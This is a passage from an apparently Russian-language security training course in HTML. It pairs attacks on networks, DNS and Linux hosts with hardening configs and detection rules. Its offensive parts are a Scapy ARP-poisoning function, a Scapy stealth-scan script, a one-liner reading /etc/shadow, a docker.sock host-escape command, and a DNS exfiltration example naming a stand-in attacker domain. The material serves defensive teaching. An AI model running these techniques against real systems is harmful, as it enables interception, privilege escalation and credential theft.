                  <li><strong>DHCP Snooping:</strong> Перехватывает легитимные DHCP-сообщения от серверов и строит защищенную динамическую базу привязок: <code>[MAC - IP - VLAN - Physical Port - Lease Time]</code>.</li>
                  <li><strong>DAI (Dynamic ARP Inspection):</strong> Коммутатор физически валидирует каждый проходящий ARP-пакет. Если поле Sender IP и Sender MAC не совпадают с базой DHCP Snooping (или статическим списком ARP ACL), пакет немедленно отбрасывается на аппаратном уровне (ASIC).</li>
                </ul>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Моделирование (Scapy Python)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Конфигурация L2 Switch (DAI & Snooping)</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># Моделирование двунаправленного ARP-отравления через библиотеку Scapy
from scapy.all import ARP, send
import time

def arp_poison(target_ip, target_mac, gateway_ip, gateway_mac):
    # Кадр для жертвы: говорим, что IP шлюза находится на НАШЕМ MAC-адресе
    victim_pkt = ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=gateway_ip)
    # Кадр для шлюза: говорим, что IP жертвы находится на НАШЕМ MAC-адресе
    gateway_pkt = ARP(op=2, pdst=gateway_ip, hwdst=gateway_mac, psrc=target_ip)
    
    send(victim_pkt, verbose=False)
    send(gateway_pkt, verbose=False)</code></pre>

              <pre class="code-panel" data-panel="patch"><code># Корпоративная конфигурация коммутатора (Cisco IOS Hardening)
! 1. Включение DHCP Snooping
ip dhcp snooping
ip dhcp snooping vlan 10,20
no ip dhcp snooping information option

! 2. Назначение доверенного порта для легитимного DHCP сервера
interface GigabitEthernet0/1
 ip dhcp snooping trust

! 3. Включение Dynamic ARP Inspection (DAI) для проверки соответствия привязок
ip arp inspection vlan 10,20
ip arp inspection validate src-mac dst-mac ip

! 4. Защита от MAC Flooding (Port Security на клиентских портах)
interface range FastEthernet0/2 - 24
 switchport mode access
 switchport port-security
 switchport port-security maximum 2
 switchport port-security violation shutdown</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="arp-1">
                    <div class="task-text">
                      <div class="task-title">Задание 2.1: Анализ аномальных Gratuitous ARP в Wireshark</div>
                      <div class="task-desc">Выявить факт смены MAC-адреса шлюза по сетевому фильтру <code>arp.duplicate-address-frame</code> в дампах PCAP.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Изучите индикаторы Wireshark: <em>«Duplicate IP address detected»</em>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    Фильтр Wireshark: <code>arp.opcode == 2 && arp.dst.proto_ipv4 == 192.168.1.100</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 2.2 Stealth Scans -->
        <article class="topic-card" id="topic-scan" data-roles="red blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>2.2 Сетевое сканирование: Конечный автомат состояний TCP (RFC 793) и OS Fingerprinting</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1046</span>
                <span class="badge badge-level-mid">СПЕЦИФИКАЦИЯ TCP</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Конечный автомат состояний протокола TCP (RFC 793)</div>
                <p>
                  Протокол TCP обеспечивает надежную доставку потока байтов и представляет собой детерминированный конечный автомат (FSM — Finite State Machine).
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div><strong>LISTEN → SYN-SENT:</strong> Клиент отправляет флаг <code>SYN</code> со случайным начальным номером последовательности (ISN — Initial Sequence Number).</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div><strong>SYN-SENT → SYN-RECEIVED:</strong> Сервер подтверждает получение флагом <code>ACK</code> (ISN + 1) и отправляет собственный <code>SYN</code>.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div><strong>SYN-RECEIVED → ESTABLISHED:</strong> Клиент подтверждает получение флагом <code>ACK</code>. Соединение зарегистрировано в таблице сокетов ОС.</div>
                  </div>
                </div>

                <div class="theory-subheading">Реакция сетевого стека ОС на различные типы сканирования</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Тип сканирования</th>
                        <th>Отправляемые TCP-флаги</th>
                        <th>Поведение открытого порта</th>
                        <th>Поведение закрытого порта</th>
                        <th>Заметность в логах ОС</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>TCP Connect (-sT)</strong></td>
                        <td>Полное трехстороннее рукопожатие SYN $\rightarrow$ SYN/ACK $\rightarrow$ ACK.</td>
                        <td>SYN/ACK $\rightarrow$ Соединение открыто (Established).</td>
                        <td>RST / ACK</td>
                        <td><strong>Высокая.</strong> Фиксируется системным вызовом <code>accept()</code> во всех веб-серверах.</td>
                      </tr>
                      <tr>
                        <td><strong>SYN Stealth (-sS)</strong></td>
                        <td>SYN $\rightarrow$ Получение SYN/ACK $\rightarrow$ отправка RST.</td>
                        <td>SYN/ACK (Порт детектирован как Open).</td>
                        <td>RST / ACK</td>
                        <td><strong>Низкая.</strong> Сессия разрывается до передачи сокета в приложение.</td>
                      </tr>
                      <tr>
                        <td><strong>FIN Scan (-sF)</strong></td>
                        <td>Только флаг FIN (без предшествующего соединения).</td>
                        <td>Пакет игнорируется (согласно RFC 793).</td>
                        <td>Ответ RST / ACK.</td>
                        <td>Скрытное (не работает против стеков Windows).</td>
                      </tr>
                      <tr>
                        <td><strong>NULL Scan (-sN)</strong></td>
                        <td>Пакет без единого флага (flags = 0).</td>
                        <td>Пакет игнорируется (согласно RFC 793).</td>
                        <td>Ответ RST / ACK.</td>
                        <td>Скрытное (обходит примитивные фаерволы).</td>
                      </tr>
                      <tr>
                        <td><strong>Xmas Scan (-sX)</strong></td>
                        <td>Комбинация флагов FIN + PSH + URG («горит как елка»).</td>
                        <td>Пакет игнорируется (RFC 793).</td>
                        <td>Ответ RST / ACK.</td>
                        <td>Скрытное в Unix, блокируется NIDS.</td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Физика пассивного и активного OS Fingerprinting (Nmap / p0f)</div>
                <p>
                  Хотя стандарт TCP описан в RFC 793, разработчики ядер Linux, Windows, FreeBSD и Cisco IOS реализовали параметры по умолчанию по-разному. Это позволяет определять ОС хоста по единственному ответному пакету:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><strong>Initial TTL:</strong> Linux/Android = 64; Windows = 128; Cisco IOS / Сетевые железки = 255.</li>
                  <li><strong>TCP Window Size:</strong> Windows обычно использует 8192 или 64240 байт; современные ядра Linux вычисляют динамический размер окна в зависимости от буфера сокета (например, 29200 байт).</li>
                  <li><strong>Порядок TCP Options:</strong> Linux передает опции: <code>[MSS, SACK Permitted, Timestamps, NOP, Window Scale]</code>. Windows передает другой порядок: <code>[MSS, NOP, Window Scale, SACK Permitted]</code>.</li>
                </ul>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Моделирование пакетов (Scapy)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Фильтрация в iptables / nftables</button>
                  <button class="code-tab-btn tab-def" data-tab="defense">🟣 Сигнатура Suricata NIDS</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># Генерация аномальных TCP-флагов для обхода фаерволов через Scapy
from scapy.all import IP, TCP, sr1

# Отправка пакета Xmas (FIN+PSH+URG)
xmas_packet = IP(dst="192.168.1.10")/TCP(dport=80, flags="FPU")
response = sr1(xmas_packet, timeout=2)

if response is None:
    print("Порт открыт или фильтруется (RFC 793 compliant)")
elif response.haslayer(TCP) and response[TCP].flags == "RA":
    print("Порт закрыт (получен RST/ACK)")</code></pre>

              <pre class="code-panel" data-panel="patch"><code># Защита на уровне ядра Linux (nftables / sysctl Hardening)

# 1. Сброс аномальных пакетов с флагами сканеров
table inet filter {
    chain input {
        type filter hook input priority 0; policy accept;
        
        # Блокировка NULL scan (нет флагов)
        tcp flags & (fin|syn|rst|psh|ack|urg) == 0 drop
        
        # Блокировка Xmas scan (FIN, PSH, URG)
        tcp flags & (fin|syn|rst|psh|ack|urg) == fin|psh|urg drop
        
        # Блокировка SYN-FIN пакетов
        tcp flags & (fin|syn) == fin|syn drop
    }
}

# 2. Включение защиты от SYN-flood на уровне сетевого стека ядра
sysctl -w net.ipv4.tcp_syncookies=1
sysctl -w net.ipv4.tcp_max_syn_backlog=2048</code></pre>

              <pre class="code-panel" data-panel="defense"><code># Сигнатура Suricata для выявления Xmas сканирования
alert tcp any any -> $HOME_NET any (msg:"SCAN Xmas Stealth Portscan"; flags:FPU; classtype:attempted-recon; sid:2000020; rev:1;)

# Сигнатура Suricata для выявления быстрого SYN-сканирования (threshold)
alert tcp any any -> $HOME_NET any (msg:"SCAN Rapid SYN Portscan Threshold Exceeded"; flags:S,12; threshold:type both, track by_src, count 25, seconds 3; classtype:attempted-recon; sid:2000021; rev:1;)</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="scan-1">
                    <div class="task-text">
                      <div class="task-title">Задание 2.2: Разработка правила nftables для сброса аномальных TCP-флагов</div>
                      <div class="task-desc">Сконфигурировать фильтрацию пакетов NULL-сканирования (flags == 0) и Xmas-сканирования в Linux.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Сформируйте правило <code>iptables</code> или <code>nftables</code>, проверяющее маску <code>tcp flags & (fin|syn|rst|psh|ack|urg)</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>iptables -A INPUT -p tcp --tcp-flags ALL NONE -j DROP
iptables -A INPUT -p tcp --tcp-flags ALL FIN,PSH,URG -j DROP</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 2.3 DNS Security -->
        <article class="topic-card" id="topic-dns" data-roles="red blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>2.3 DNS Безопасность: Атака Дэна Камински (Kaminsky Bug), энтропия Шеннона и DNS Tunneling</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1071.004</span>
                <span class="badge badge-cve">CVE-2008-1447</span>
                <span class="badge badge-level-hard">СЕТЕВАЯ КРИПТОГРАФИЯ</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Архитектура DNS и уязвимость кэширующих резолверов (Dan Kaminsky Attack)</div>
                <p>
                  Протокол DNS (<span class="rfc-badge">RFC 1035</span>) работает поверх ненадежного протокола UDP (порт 53). 
                  В оригинальном стандарте для подтверждения того, что ответ пришел от легитимного авторитетного сервера, использовалось единственное 16-битное поле — <strong>Transaction ID (TxID)</strong>. 
                  Общее пространство возможных значений составляло всего $2^{16} = 65536$ вариантов.
                </p>
                <p>
                  В 2008 году Дэн Камински показал, как обойти защиту кэширования: атакующий запрашивает у резолвера несуществующий случайный субдомен (<code>random1.bank.com</code>, <code>random2.bank.com</code>). 
                  Резолвер отправляет запрос к авторитетному серверу, а атакующий одновременно посылает лавину поддельных UDP-ответов со всеми 65536 возможными TxID, вкладывая в секцию <em>Authority</em> поддельную NS-запись: <em>«Авторитетным сервером для всей зоны bank.com является ns.attacker.com»</em>. 
                  Как только один из 65536 ответов угадывает TxID, резолвер отравляет кэш для <strong>всего домена целиком</strong>!
                </p>
                <p>
                  <strong>Современный стандарт защиты (Source Port Randomization):</strong> Резолверы обязаны рандомизировать не только 16-битный TxID, но и 16-битный исходный UDP-порт клиента. Энтропия поиска возрастает до $2^{16} \times 2^{16} = 2^{32} \approx 4.29 \times 10^9$ комбинаций, что делает перебор по сети физически невозможным.
                </p>

                <div class="theory-subheading">Механика скрытого туннелирования данных через DNS (DNS Exfiltration)</div>
                <p>
                  Поскольку DNS необходим для работы сети, UDP-порт 53 практически всегда открыт на исходящий трафик даже в самых изолированных корпоративных сегментах. Вредоносное ПО кодирует конфиденциальные данные (хэши, документы) в Base32/Base64 и запрашивает доменные имена:
                </p>
                <div class="math-block">
                  Схема запроса: [Base32(Секретные данные)].c2.attacker-controlled-domain.com<br>
                  Пример: JBSWY3DPEBLW64TMMQ.exfil.evil.net
                </div>
                <p>
                  Локальный корпоративный резолвер не знает ответа и пересылает запрос по цепочке к авторитетному серверу <code>evil.net</code>, принадлежащему атакующему. Атакующий декодирует строку из логов DNS-демона, не устанавливая прямого TCP-соединения с жертвой!
                </p>

                <div class="theory-subheading">Математика обнаружения через энтропию Шеннона</div>
                <p>
                  Легитимные доменные имена (например, <code>mail.google.com</code>, <code>api.github.com</code>) обладают низким уровнем хаотичности символов. Закодированные данные (Base64/Hex) имеют высокую статистическую энтропию по формуле Шеннона:
                </p>
                <div class="math-block">
                  H(X) = - ∑ P(xᵢ) × log₂(P(xᵢ))<br>
                  Легитимный трафик: H(X) обычно находится в диапазоне 2.2 – 3.2 бит/символ.<br>
                  Туннелирование / Эксфильтрация: H(X) превышает 3.8 – 4.5 бит/символ + длина метки поддомена > 30 символов.
                </div>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="dns-1">
                    <div class="task-text">
                      <div class="task-title">Задание 2.3: Сигнатурное детектирование DNS Tunneling в Suricata</div>
                      <div class="task-desc">Написать правило для Suricata, отслеживающее запросы с аномальной длиной метки поддомена (> 45 символов).</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Используйте ключевые слова <code>dns.query</code> и операторы регулярных выражений pcre.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>alert dns any any -> $HOME_NET 53 (msg:"SUSPICIOUS Long DNS Subdomain Exfiltration Query"; dns.query; pcre:"/^[a-zA-Z0-9_-]{45,}\./"; classtype:bad-unknown; sid:2000030; rev:1;)</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>
      </section>

      <!-- =====================================================================
           МОДУЛЬ 3: БЕЗОПАСНОСТЬ ОПЕРАЦИОННЫХ СИСТЕМ И ХОСТОВ (LINUX)
           ===================================================================== -->
      <section class="module-section">
        <div class="module-header">
          <div class="module-title-wrap">
            <div class="module-num">03</div>
            <div>
              <h2 class="module-title">Безопасность ОС и хостов (Linux Deep Dive)</h2>
              <div class="module-desc">Внутренности ядра Linux, структура task_struct, Linux Capabilities, изоляция контейнеров и glibc AT_SECURE</div>
            </div>
          </div>
        </div>

        <!-- 3.1 Linux Capabilities -->
        <article class="topic-card" id="topic-caps" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>3.1 Linux Capabilities: Структура struct cred ядра, деконструкция root и Privilege Escalation</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1068</span>
                <span class="badge badge-cve">Kernel Security</span>
                <span class="badge badge-level-mid">LINUX INTERNALS</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Внутренняя реализация прав в ядре Linux</div>
                <p>
                  В исходном коде ядра Linux каждому запущенному процессу соответствует структура <code>struct task_struct</code>, которая хранит указатель на структуру учетных данных <strong><code>struct cred</code></strong> (файл <code>include/linux/cred.h</code>):
                </p>
                <div class="math-block">
                  struct cred {<br>
                  &nbsp;&nbsp;kuid_t uid, euid, suid, fsuid;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/* Идентификаторы пользователя */<br>
                  &nbsp;&nbsp;kernel_cap_t cap_inheritable;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/* Набор наследуемых возможностей */<br>
                  &nbsp;&nbsp;kernel_cap_t cap_permitted;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/* Максимальный набор разрешенных прав */<br>
                  &nbsp;&nbsp;kernel_cap_t cap_effective;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/* Активные права в текущий такт времени */<br>
                  &nbsp;&nbsp;kernel_cap_t cap_bset;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/* Bounding set (верхняя граница прав) */<br>
                  &nbsp;&nbsp;kernel_cap_t cap_ambient;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;/* Права, сохраняемые при execve() */<br>
                  };
                </div>

                <div class="theory-subheading">Матрица критических Capabilities и векторов эскалации привилегий</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Флаг Capability</th>
                        <th>Штатное назначение</th>
                        <th>Вектор нелегитимной эксплуатации (Root Exploit)</th>
                        <th>Критичность</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>CAP_DAC_READ_SEARCH</strong></td>
                        <td>Разрешает демонам резервного копирования читать файлы без прав доступа.</td>
                        <td>Прямое чтение файла <code>/etc/shadow</code> или закрытых SSH-ключей суперпользователя <code>/root/.ssh/id_rsa</code>.</td>
                        <td><span style="color: var(--accent-crimson); font-weight: bold;">Critical</span></td>
                      </tr>
                      <tr>
                        <td><strong>CAP_DAC_OVERRIDE</strong></td>
                        <td>Разрешает обход прав доступа на запись и модификацию любых файлов.</td>
                        <td>Прямая перезапись <code>/etc/passwd</code> (добавление root-пользователя с пустым паролем) или перезапись <code>/etc/sudoers</code>.</td>
                        <td><span style="color: var(--accent-crimson); font-weight: bold;">Critical</span></td>
                      </tr>
                      <tr>
                        <td><strong>CAP_SYS_PTRACE</strong></td>
                        <td>Отладка процессов (gdb, strace).</td>
                        <td>Внедрение шеллкода в память любого root-процесса в системе через системные вызовы <code>ptrace(PTRACE_POKETEXT)</code>.</td>
                        <td><span style="color: var(--accent-crimson); font-weight: bold;">Critical</span></td>
                      </tr>
                      <tr>
                        <td><strong>CAP_SYS_ADMIN</strong></td>
                        <td>«Новый root»: монтирование файловых систем, управление namespaces, BPF.</td>
                        <td>Монтирование дисков, побег из cgroups, замена системных структур ядра, перехват системных вызовов.</td>
                        <td><span style="color: var(--accent-crimson); font-weight: bold;">Critical</span></td>
                      </tr>
                      <tr>
                        <td><strong>CAP_SETUID</strong></td>
                        <td>Разрешает произвольное изменение UID процесса.</td>
                        <td>Вызов <code>setuid(0)</code> из кода интерпретатора (Python/C) мгновенно делает процесс полноценным root.</td>
                        <td><span style="color: var(--accent-crimson); font-weight: bold;">Critical</span></td>
                      </tr>
                      <tr>
                        <td><strong>CAP_NET_RAW</strong></td>
                        <td>Создание RAW-сокетов (ping).</td>
                        <td>Генерация произвольных пакетов, ARP Spoofing и прослушивание локального сетевого интерфейса в режиме Promiscuous.</td>
                        <td><span style="color: var(--accent-amber); font-weight: bold;">High</span></td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Защитный механизм PR_SET_NO_NEW_PRIVS</div>
                <p>
                  Системный вызов <code>prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0)</code> указывает ядру Linux, что данный процесс и все его дочерние потомки <strong>ни при каких условиях не могут повысить привилегии</strong> (даже если они запускают исполняемый файл с битом SUID или расширенными Capabilities). Этот механизм является фундаментальной базой безопасности Docker и systemd.
                </p>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Аудит & Поиск уязвимостей</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Systemd Hardening (Безопасный сервис)</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># Поиск файлов с расширенными возможностями (Capabilities):
getcap -r / 2>/dev/null

# Пример опасной конфигурации администратора:
# /usr/bin/python3 = cap_dac_read_search+ep

# Мгновенная эксплуатация (чтение /etc/shadow непривилегированным пользователем):
python3 -c 'print(open("/etc/shadow").read())'</code></pre>

              <pre class="code-panel" data-panel="patch"><code># Правильная конфигурация службы в Systemd (Принцип наименьших привилегий)
[Unit]
Description=Secure Microservice API
After=network.target

[Service]
Type=simple
User=svc_app
Group=svc_app
ExecStart=/usr/bin/python3 /opt/app/server.py

# Харденинг на уровне Systemd:
CapabilityBoundingSet=CAP_NET_BIND_SERVICE
AmbientCapabilities=CAP_NET_BIND_SERVICE
NoNewPrivileges=true
ProtectSystem=strict
ProtectHome=true
PrivateTmp=true</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="caps-1">
                    <div class="task-text">
                      <div class="task-title">Задание 3.1: Инвентаризация Capabilities и отзыв опасных флагов</div>
                      <div class="task-desc">Выполнить аудит системы утилитой <code>getcap</code> и корректно удалить флаг <code>cap_dac_read_search</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Используйте утилиту <code>setcap -r /path/to/binary</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>sudo setcap -r /usr/bin/python3.11</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 3.2 Docker Escapes -->
        <article class="topic-card" id="topic-docker" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>3.2 Побег из контейнеров Docker: Механизмы Namespaces, Cgroups, Privileged Flags и Docker Socket</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1611</span>
                <span class="badge badge-cve">Container Breakout</span>
                <span class="badge badge-level-hard">CLOUD INFRASTRUCTURE</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Контейнеризация против Аппаратной виртуализации</div>
                <p>
                  Виртуальная машина (KVM, VMware, Hyper-V) запускает собственное независимое ядро поверх виртуального оборудования с аппаратной изоляцией (Intel VT-x, AMD-V, SLAT). 
                  Контейнер Docker делит <strong>одно общее монолитное ядро с хостовой операционной системой</strong>. Изоляция базируется на трех технологиях ядра Linux:
                </p>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Технология изоляции ядра</th>
                        <th>Назначение</th>
                        <th>Объекты разграничения</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Namespaces (Пространства имен)</strong></td>
                        <td>Ограничивает область видимости системных ресурсов для процесса.</td>
                        <td>PID (процессы), NET (сетевые интерфейсы), MNT (точки монтирования ФС), IPC (память), UTS (имя хоста), USER (UID/GID mapping).</td>
                      </tr>
                      <tr>
                        <td><strong>Control Groups (Cgroups)</strong></td>
                        <td>Ограничивает потребление ресурсов процессом.</td>
                        <td>Лимиты CPU, оперативной памяти (RAM/Swap), дискового ввода-вывода (I/O) и числа процессов (pids.max).</td>
                      </tr>
                      <tr>
                        <td><strong>LSM (Linux Security Modules)</strong></td>
                        <td>Мандатный контроль доступа поверх стандартных прав.</td>
                        <td>Профили <strong>AppArmor</strong>, политики <strong>SELinux</strong> и фильтрация системных вызовов <strong>Seccomp</strong> (блокирует опасные syscalls: <code>clone</code>, <code>mount</code>, <code>ptrace</code>).</td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Вектор 1: Монтирование /var/run/docker.sock внутрь контейнера</div>
                <p>
                  Сокет <code>docker.sock</code> — это прямой канал управления демоном <code>dockerd</code> через протокол REST API (IPC сокет). 
                  Если непривилегированный контейнер имеет доступ к этому файлу сокета, атакующий отправляет команду демону хоста на запуск привилегированного контейнера-сателлита с монтированием всей файловой системы хоста:
                </p>
                <div class="math-block">
                  docker run -v /:/host_root -it ubuntu chroot /host_root<br>
                  Результат: Мгновенный выход в физический root хостовой машины!
                </div>

                <div class="theory-subheading">Вектор 2: Флаг --privileged и побег через cgroups release_agent</div>
                <p>
                  Флаг <code>--privileged</code> отключает все барьеры изоляции:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li>Отключает Seccomp фильтрацию и AppArmor профиль.</li>
                  <li>Выдает процессу все возможные <code>CAP_*</code> (включая <code>CAP_SYS_ADMIN</code>).</li>
                  <li>Монтирует все системные устройства хоста в каталог <code>/dev</code> контейнера.</li>
                </ul>
                <p>
                  При наличии <code>CAP_SYS_ADMIN</code> атакующий внутри контейнера монтирует cgroup v1 контроллер, записывает команду шелла в файл хоста и регистрирует путь к нему в параметре <code>release_agent</code> ядра. При завершении дочернего процесса ядро хоста исполняет скрипт атакующего от имени <strong>root хостовой системы</strong>!
                </p>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="docker-1">
                    <div class="task-text">
                      <div class="task-title">Задание 3.2: Безопасный запуск контейнеров (Rootless Docker & Security Opts)</div>
                      <div class="task-desc">Сконфигурировать параметры <code>docker-compose.yml</code> для запрета повышения привилегий (<code>no-new-privileges:true</code>) и изоляции сокетов.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Добавьте секцию <code>security_opt: [ "no-new-privileges:true" ]</code> и используйте <code>read_only: true</code> для корневой файловой системы контейнера.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>services:
  app:
    security_opt:
      - no-new-privileges:true
    read_only: true
    tmpfs:
      - /tmp</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 3.3 SUID & PATH Hijacking -->
        <article class="topic-card" id="topic-suid" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>3.3 SUID/SGID, поведение динамического линковщика glibc (AT_SECURE) и PATH Hijacking</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1548.001</span>
                <span class="badge badge-level-mid">СИСТЕМНОЕ ПО</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Семантика идентификаторов пользователя: RUID, EUID, SUID</div>
                <p>
                  Каждый процесс в Unix имеет 3 ключевых идентификатора пользователя:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><strong>RUID (Real UID):</strong> Реальный идентификатор пользователя, запустившего процесс.</li>
                  <li><strong>EUID (Effective UID):</strong> Идентификатор, на основе которого ядро проверяет права доступа к файлам и системным вызовам в данный момент.</li>
                  <li><strong>SUID (Saved UID):</strong> Сохраненный идентификатор, позволяющий процессам переключаться между непривилегированным и привилегированным состоянием.</li>
                </ul>
                <p>
                  Когда на исполняемом файле установлен специальный бит разрешения <strong>SUID (chmod u+s /path/binary)</strong>, ядро при выполнении системного вызова <code>execve()</code> устанавливает <code>EUID = владельцу файла</code> (обычно root), независимо от того, кто запустил бинарник.
                </p>

                <div class="theory-subheading">Безопасность glibc: Механизм AT_SECURE и переменные окружения</div>
                <p>
                  Почему нельзя просто подменить библиотеку через <code>LD_PRELOAD=/tmp/evil.so</code> для бинарника <code>/usr/bin/passwd</code>?
                  Динамический линковщик <code>ld.so</code> при загрузке ELF-файла проверяет флаг ядра <strong><code>AT_SECURE</code></strong> (auxiliary vector). 
                  Если <code>RUID != EUID</code>, линковщик принудительно <strong>игнорирует все опасные переменные окружения</strong>: <code>LD_PRELOAD</code>, <code>LD_LIBRARY_PATH</code>, <code>LD_AUDIT</code>!
                </p>

                <div class="theory-subheading">Механика уязвимости PATH Hijacking</div>
                <p>
                  Уязвимость возникает, когда программист в привилегированном C/C++ приложении вызывает системные команды без указания абсолютного пути:
                </p>
                <div class="math-block">
                  system("curl -s http://internal.local/status"); // ОШИБКА!<br>
                  // system() вызывает shell: /bin/sh -c "curl ..."<br>
                  // Оболочка ищет утилиту curl слева направо по переменной $PATH!
                </div>
                <p>
                  Атакующий добавляет подконтрольный каталог в начало переменной PATH: <code>export PATH=/tmp/evil:$PATH</code>, создает исполняемый файл <code>/tmp/evil/curl</code> со своим шеллкодом. При запуске SUID-программы утилита <code>curl</code> запускается с правами root!
                </p>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="suid-1">
                    <div class="task-text">
                      <div class="task-title">Задание 3.3: Поиск SUID-файлов и устранение уязвимостей PATH</div>
                      <div class="task-desc">Найти все SUID бинарники в системе командой <code>find</code> и переписать небезопасный вызов <code>system()</code> на безопасный <code>execv()</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Команда аудита: <code>find / -perm -4000 -type f 2>/dev/null</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>char *args[] = {"/usr/bin/curl", "-s", "http://internal.local/status", NULL};
execv(args[0], args);</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>
